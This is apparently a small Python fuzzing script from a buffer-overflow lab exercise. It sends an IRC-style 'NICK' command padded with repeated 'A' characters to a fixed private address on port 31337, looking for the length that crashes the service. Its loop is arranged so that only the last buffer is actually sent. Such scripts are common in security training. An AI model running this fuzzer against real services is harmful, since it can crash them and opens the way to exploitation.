 #!/usr/bin/env python3
import socket
# Set Host IP and Application Port #
host = '192.168.229.13'
port = 31337
# Set Buffer Size
y = input("Desired Max Buffer Size: ")
# Convert y to an integer
x = int(y)
# Set initial count to 0
count = 0
# While loop to increment count +1 and send to application
while (count < x):
    buff = 'NICK '+ 'A' * count
    print("Sending: " + buff)
    count = count + 1
with socket.socket() as fuzz:
        fuzz.connect((host, port))
        fuzz.send(bytes(buff, 'latin-1'))